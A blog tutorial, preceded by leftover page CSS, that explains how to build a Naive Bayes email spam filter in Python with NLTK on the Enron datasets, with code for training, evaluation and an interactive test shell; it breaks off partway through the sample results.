ong-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="422096971"><div data-reactid="2"><!-- react-empty: 3 --><div data-reactid="4"><div data-reactid="5"><a class="gohome" href="/" data-reactid="6"> All Articles</a></div><div class="blog-single" data-reactid="7"><div class="text" data-reactid="8"><h1 data-reactid="9">Building a Spam Filter</h1><div data-reactid="10"><p>In this post I will explain how a rudimentary spam filter can be built using Python and a natural language processing library called <a href="http://www.nltk.org/">NLTK</a>.</p>
<h3>How Does a Spam Filter Work?</h3>
<p>A spam filter uses a simple technique called <em>classification</em>. Classification just means that something can be placed into a specific group based on its characteristics. In our case we can either classify an email as <strong>spam</strong> or not spam, often called <strong>ham</strong>.</p>
<p>So how can a computer decipher whether an email is considered spam or ham? A time-tested method that can be used is a <em>Bayesian filter</em>. I will not go into the mathematics behind a Bayesian filter here but if you are interested in learning more about this, an awesome article over at <a href="https://betterexplained.com/articles/an-intuitive-and-short-explanation-of-bayes-theorem/">Better Explained</a> provides a very intuitive explanation.</p>
<p>We are going to train a classifier that will detect whether an email is spam or ham based on its textual content. Words like <em>viagra</em> and <em>lottery</em> are going to appear more frequently in spam emails than legitimate ones. The classifier will use this knowledge to make its decision when classifying an email.</p>
<h3>Let’s Get Started</h3>
<h4>Project Structure</h4>
<pre><code>.
├── data
│   ├── enron1
│   │   ├── ham
│   │   └── spam
│   ├── enron2
│   │   ├── ham
│   │   └── spam
│   └── enron3
│       ├── ham
│       └── spam
├── <span class="hljs-class"><span class="hljs-keyword">lib</span></span>
│   ├── __init__.py
│   ├── model.py
│   └── shell.py
├── main.py
└── requirements.txt
</code></pre>
<p>The data folder contains three different datasets. The spam and ham folders contain a bunch of <code>.txt</code> files that are the emails. <code>lib/model.py</code> is our machine learning classifier and <code>lib/shell.py</code> is a Python shell that we will use to interact with the trained model. <code>main.py</code> kicks off all the fun.</p>
<h4>Building the Classifier</h4>
<h5>Initialization</h5>
<pre><code class="language-Python">// lib/model.py

<span class="hljs-keyword">from</span> __future__ <span class="hljs-keyword">import</span> print_function, division
<span class="hljs-keyword">import</span> os
<span class="hljs-keyword">from</span> collections <span class="hljs-keyword">import</span> Counter
<span class="hljs-keyword">from</span> string <span class="hljs-keyword">import</span> punctuation
<span class="hljs-keyword">from</span> random <span class="hljs-keyword">import</span> shuffle, randint
<span class="hljs-keyword">from</span> nltk <span class="hljs-keyword">import</span> WordNetLemmatizer, word_tokenize
<span class="hljs-keyword">from</span> nltk.corpus <span class="hljs-keyword">import</span> stopwords
<span class="hljs-keyword">from</span> nltk <span class="hljs-keyword">import</span> NaiveBayesClassifier, classify

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Model</span><span class="hljs-params">(object)</span>:</span>
    stoplist = stopwords.words(<span class="hljs-string">'english'</span>)
    
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">__init__</span><span class="hljs-params">(self)</span>:</span>
        self.trainDir = self.getRandomDir()
        strTrainDir = str(self.trainDir)
        print(<span class="hljs-string">'Training with enron'</span> + strTrainDir + <span class="hljs-string">' dataset.'</span>)
        hamPath = <span class="hljs-string">'data/enron'</span> + strTrainDir + <span class="hljs-string">'/ham/'</span>
        spamPath = <span class="hljs-string">'data/enron'</span> + strTrainDir + <span class="hljs-string">'/spam/'</span>
        spamFiles = os.listdir(spamPath)
        hamFiles = os.listdir(hamPath)
        hamCorpus = self.buildCorpus(hamFiles, hamPath)
        spamCorpus = self.buildCorpus(spamFiles, spamPath)
        self.emails = self.labelEmails(spamCorpus, hamCorpus)
        <span class="hljs-keyword">print</span> (<span class="hljs-string">'CORPUS SIZE: '</span> + str(len(self.emails)) + <span class="hljs-string">' emails\n'</span>)
        shuffle(self.emails)
        
<span class="hljs-meta">    @staticmethod</span>
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">buildCorpus</span><span class="hljs-params">(fileList, path)</span>:</span>
        corpus = []
        <span class="hljs-keyword">for</span> file <span class="hljs-keyword">in</span> fileList:
            <span class="hljs-keyword">if</span> <span class="hljs-keyword">not</span> file.startswith(<span class="hljs-string">'.'</span>):
                f = open(path + file, <span class="hljs-string">'r'</span>)
                corpus.append(f.read())
        f.close()
        <span class="hljs-keyword">return</span> corpus

<span class="hljs-meta">    @staticmethod</span>
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">getRandomDir</span><span class="hljs-params">()</span>:</span>
        numDirs = len([f <span class="hljs-keyword">for</span> f <span class="hljs-keyword">in</span> os.listdir(<span class="hljs-string">'data'</span>) <span class="hljs-keyword">if</span> <span class="hljs-keyword">not</span> f.startswith(<span class="hljs-string">'.'</span>)])
        <span class="hljs-keyword">return</span> randint(<span class="hljs-number">1</span>, numDirs)

<span class="hljs-meta">    @staticmethod</span>
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">labelEmails</span><span class="hljs-params">(spam, ham)</span>:</span>
        emails = [(email, <span class="hljs-string">'ham'</span>) <span class="hljs-keyword">for</span> email <span class="hljs-keyword">in</span> ham]
        emails.extend([(email, <span class="hljs-string">'spam'</span>) <span class="hljs-keyword">for</span> email <span class="hljs-keyword">in</span> spam])
        <span class="hljs-keyword">return</span> emails
</code></pre>
<p>First, we need to initialize everything and correctly label the datasets. The first few lines of code will choose a dataset at random and load it into the program. This dataset will be used to train the classifier. The <code>labelEmails</code> function goes through all the emails and creates two arrays. Each array is an array of tuples with each tuple containing an email and its corresponding label.</p>
<h5>Preprocessing</h5>
<pre><code class="language-Python">// lib/model.py

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Model</span><span class="hljs-params">(object)</span>:</span>
    stoplist = stopwords.words(<span class="hljs-string">'english'</span>)
    
    // Previous functions removed
    // to increase readability
    
<span class="hljs-meta">    @staticmethod</span>
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">preprocess</span><span class="hljs-params">(email)</span>:</span>
        lemmatizer = WordNetLemmatizer()
        <span class="hljs-comment"># Tokenize email</span>
        tokens = word_tokenize(unicode(email, errors=<span class="hljs-string">'ignore'</span>), language=<span class="hljs-string">'english'</span>)
        <span class="hljs-comment"># Remove punctuation from token list</span>
        tokens = [token <span class="hljs-keyword">for</span> token <span class="hljs-keyword">in</span> tokens <span class="hljs-keyword">if</span> token <span class="hljs-keyword">not</span> <span class="hljs-keyword">in</span> punctuation]
        <span class="hljs-comment"># Lemmatize the tokens</span>
        lemmatized = [lemmatizer.lemmatize(token.lower()) <span class="hljs-keyword">for</span> token <span class="hljs-keyword">in</span> tokens]
        <span class="hljs-keyword">return</span> lemmatized

    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">getFeatures</span><span class="hljs-params">(self, email)</span>:</span>
        <span class="hljs-keyword">return</span> { word: count <span class="hljs-keyword">for</span> word, count <span class="hljs-keyword">in</span> Counter(self.preprocess(email)).items() <span class="hljs-keyword">if</span> <span class="hljs-keyword">not</span> word <span class="hljs-keyword">in</span> self.stoplist }
</code></pre>
<p>So now that we have two arrays of spam and ham we need to extract the significant features from each email. We begin by preprocessing the data. In the <code>preprocess</code> function we take the email and split it into a bunch of <em>tokens</em>.</p>
<pre><code class="language-Python"><span class="hljs-meta">&gt;&gt;&gt; </span>word_tokenize(unicode(<span class="hljs-string">"They’ve done studies, you know. 60 percent of the time, it works every time."</span>, errors=<span class="hljs-string">'ignore'</span>), language=<span class="hljs-string">'english'</span>)
[<span class="hljs-string">u'Theyve'</span>, <span class="hljs-string">u'done'</span>, <span class="hljs-string">u'studies'</span>, <span class="hljs-string">u','</span>, <span class="hljs-string">u'you'</span>, <span class="hljs-string">u'know'</span>, <span class="hljs-string">u'.'</span>, <span class="hljs-string">u'60'</span>, <span class="hljs-string">u'percent'</span>, <span class="hljs-string">u'of'</span>, <span class="hljs-string">u'the'</span>, <span class="hljs-string">u'time'</span>, <span class="hljs-string">u','</span>, <span class="hljs-string">u'it'</span>, <span class="hljs-string">u'works'</span>, <span class="hljs-string">u'every'</span>, <span class="hljs-string">u'time'</span>, <span class="hljs-string">u'.'</span>]
</code></pre>
<p>Next, we strip the tokenized array of all punctuation and lemmatize the tokens. Lemmatizing returns the base for a given word. I.E. “footballs” becomes “football” and “walking” becomes “walk”. Using the base of each word helps the classifier correctly classify an email.</p>
<p>The <code>getFeatures</code> function takes the preprocessed email and counts the frequency of each word. Note that if the word is in the <em>stoplist</em> it is not counted. Stopwords are words that have no contextual significance. These are words like “a”, “the”, and “because”.</p>
<h4>Training the Classifier</h4>
<pre><code class="language-Python">// lib/model.py

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Model</span><span class="hljs-params">(object)</span>:</span>
    stoplist = stopwords.words(<span class="hljs-string">'english'</span>)
    
    // Previous functions removed
    // to increase readability
    
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">train</span><span class="hljs-params">(self, proportion=<span class="hljs-number">0.8</span>)</span>:</span>
        print(<span class="hljs-string">'Generating feature sets...'</span>)
        features = [(self.getFeatures(email), label) <span class="hljs-keyword">for</span> (email, label) <span class="hljs-keyword">in</span> self.emails]
        trainSize = int(len(features) * proportion)
        <span class="hljs-comment"># Training set is first 80% of features</span>
        self.trainSet, self.testSet = features[:trainSize], features[trainSize:]
        <span class="hljs-comment"># Train the classifier</span>
        print(<span class="hljs-string">'Training predictive model...'</span>)
        self.classifier = NaiveBayesClassifier.train(self.trainSet)
        
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">evaluate</span><span class="hljs-params">(self)</span>:</span>
        <span class="hljs-comment"># Check how the classifier performs the test set</span>
        print(<span class="hljs-string">'\n----------------- RESULTS -----------------'</span>)
        <span class="hljs-keyword">print</span> (<span class="hljs-string">'TEST SET ACCURACY:     '</span> + <span class="hljs-string">'{0:.1%}'</span>.format(classify.accuracy(self.classifier, self.testSet)) + <span class="hljs-string">'\n'</span>)

        self.classifier.show_most_informative_features(<span class="hljs-number">20</span>)
        print(<span class="hljs-string">'\n----------------- END RESULTS -------------'</span>)
</code></pre>
<p>In the <code>train</code> function we use the <code>getFeatures</code> function we just built. After we have the array of featurized (this is probably not a word) emails and their corresponding labels, we split up the feature set into a training set and a validation set. The general rule of thumb is to use 80% of the set for training and the remaining 20% for validation. The training set is then fed into the classifier. The classifier uses Bayesian filtering on the training set to generate a model which is then returned to us.</p>
<p><code>evaluate</code> just prints out the accuracy of the model by running it against the validation set we portioned off earlier. We will use this in the next section.</p>
<h4>Building an Interactive Shell</h4>
<pre><code class="language-Python">// lib/shell.py

<span class="hljs-keyword">from</span> __future__ <span class="hljs-keyword">import</span> print_function
<span class="hljs-keyword">from</span> random <span class="hljs-keyword">import</span> choice
<span class="hljs-keyword">from</span> cmd <span class="hljs-keyword">import</span> Cmd
<span class="hljs-keyword">import</span> os

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Shell</span><span class="hljs-params">(Cmd)</span>:</span>

    prompt = <span class="hljs-string">'&gt; '</span>

    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">__init__</span><span class="hljs-params">(self, args)</span>:</span>
        Cmd.__init__(self)
        self.model = args
        self.testDirIdx = self.getRandomTestDir() <span class="hljs-comment">#self.model.trainDir</span>
        hamPath = <span class="hljs-string">'data/enron'</span> + str(self.testDirIdx) + <span class="hljs-string">'/ham/'</span>
        spamPath = <span class="hljs-string">'data/enron'</span> + str(self.testDirIdx) + <span class="hljs-string">'/spam/'</span>
        spamFiles = os.listdir(spamPath)
        hamFiles = os.listdir(hamPath)
        hamCorpus = self.model.buildCorpus(hamFiles, hamPath)
        spamCorpus = self.model.buildCorpus(spamFiles, spamPath)
        self.testEmails = self.model.labelEmails(spamCorpus, hamCorpus)

    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">getRandomTestDir</span><span class="hljs-params">(self)</span>:</span>
        numDirs = len([f <span class="hljs-keyword">for</span> f <span class="hljs-keyword">in</span> os.listdir(<span class="hljs-string">'data'</span>) <span class="hljs-keyword">if</span> <span class="hljs-keyword">not</span> f.startswith(<span class="hljs-string">'.'</span>)])
        possTestDirs = range(<span class="hljs-number">1</span>, numDirs + <span class="hljs-number">1</span>)
        possTestDirs.remove(self.model.trainDir)
        <span class="hljs-keyword">return</span> choice(possTestDirs)

<span class="hljs-meta">    @staticmethod</span>
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">printEmail</span><span class="hljs-params">(email)</span>:</span>
        print(<span class="hljs-string">'------- EMAIL -------\n'</span>)
        print(email)
        print(<span class="hljs-string">'\n------- END EMAIL ---\n'</span>)

<span class="hljs-meta">    @staticmethod</span>
    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">printResults</span><span class="hljs-params">(prediction, actual)</span>:</span>
        print(<span class="hljs-string">'PREDICT: '</span> + prediction)
        print(<span class="hljs-string">'ACTUAL:  '</span> + actual + <span class="hljs-string">'\n'</span>)


    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">do_random</span><span class="hljs-params">(self, args)</span>:</span>
        <span class="hljs-string">'''Tests random email against spam filter.'''</span>
        randomEmail = choice(self.testEmails)
        self.printEmail(randomEmail[<span class="hljs-number">0</span>])
        features = self.model.getFeatures(randomEmail[<span class="hljs-number">0</span>])
        result = self.model.classifier.classify(features)
        self.printResults(result, randomEmail[<span class="hljs-number">1</span>])

    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">do_testall</span><span class="hljs-params">(self, args)</span>:</span>
        <span class="hljs-string">'''Runs test set against classifier and returns results.'''</span>
        features = [(self.model.getFeatures(email), label) <span class="hljs-keyword">for</span> (email, label) <span class="hljs-keyword">in</span> self.testEmails]
        accuracy = self.model.getAccuracy(features)
        print(<span class="hljs-string">'ACCURACY AGAINST ENRON'</span> + str(self.testDirIdx) + <span class="hljs-string">': '</span> + <span class="hljs-string">'{0:.1%}'</span>.format(accuracy) + <span class="hljs-string">'\n'</span>)


    <span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">do_quit</span><span class="hljs-params">(self, args)</span>:</span>
        <span class="hljs-string">'''Quits the program.'''</span>
        print(<span class="hljs-string">"Bye."</span>)
        <span class="hljs-keyword">return</span> <span class="hljs-keyword">True</span>
</code></pre>
<p>I won’t go into detail about what’s going on here but essentially we’re just building an interactive shell to visually test the model. We grab a random dataset that we didn’t use to train the model with and use that to test the classifier. We have the option to feed the model a single email or the whole batch and see the results. I used the Python Cmd library to build the shell. If you want to know more about the library <a href="https://pymotw.com/2/cmd/">PyMOTW</a> has a great tutorial on how to use it.</p>
<h4>Putting It All Together</h4>
<pre><code class="language-Python">// main.py

<span class="hljs-keyword">from</span> lib.model <span class="hljs-keyword">import</span> Model
<span class="hljs-keyword">from</span> lib.shell <span class="hljs-keyword">import</span> Shell

<span class="hljs-keyword">if</span> __name__ == <span class="hljs-string">'__main__'</span>:
    model = Model()
    model.train()
    model.evaluate()

    shell = Shell(model)
    shell.cmdloop(<span class="hljs-string">'\nStarting interactive prompt...\n'</span>)
</code></pre>
<p><code>main.py</code> is pretty simple. We just use the methods that we built in the shell and model classes. First, we instantiate the model. Then, we train it and run it against the validation set for evaluation. Lastly, the shell is spawned so we can further play with our classifier.</p>
<h4>Results</h4>
<pre><code class="language-sh">(venv) [spam-filter] python main.py                                                                                                                 master  ✭
Training with enron3 dataset.
CORPUS SIZE: 5512 emails

Generating feature sets...
Training predictive model...

----------------- RESULTS -----------------
TEST SET ACCURACY:     98.5%

Most Informative Features
              registered = 2                spam : ham    =     99.9 : 1.0
                 kitchen = 1                 ham : spam   =     99.7 : 1.0
                    pill = 1                spam : ham    =     98.0 : 1.0
             promotional = 1                spam : ham    =     92.6 : 1.0
                     853 = 1                 ham : spam   =     86.5 : 1.0
